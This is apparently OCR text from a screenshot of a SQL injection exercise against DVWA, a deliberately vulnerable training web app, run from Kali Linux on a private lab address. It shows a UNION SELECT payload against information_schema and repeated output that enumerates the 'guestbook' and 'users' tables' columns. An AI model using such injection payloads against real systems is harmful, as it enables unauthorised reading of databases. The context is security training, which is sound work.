 1 2 3 4 9:23
Damn Vulnerable Web Ap
192.168.20.20/dvwa/vulnerabilities/sqli/?id='+UNION+SELECT+table_name%2C+column_name+FROM+inf
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
Vulnerability: SQL Injection
User ID:
ELECT table_name, column_name FROM information_schema.columns WHERE table_schema = 'dvwa' #
Submit
ID: ' UNION SELECT table_name, column_name FROM information_schema.columns WHERE table_schema = 'dvwa' #
First name: guestbook
Surname: comment_id
ID: ' UNION SELECT table_name, column_name FROM information_schema.columns WHERE table_schema = 'dvwa' #
First name: guestbook
Surname: comment
ID: ' UNION SELECT table_name, column_name FROM information_schema.columns WHERE table_schema = 'dvwa' #
First name: guestbook
Surname: name
ID: ' UNION SELECT table_name, column_name FROM information_schema.columns WHERE table_schema = 'dvwa' #
First name: users
Surname: user_id
ID: ' UNION SELECT table_name, column_name FROM information_schema.columns WHERE table_schema = 'dvwa' #
First name: users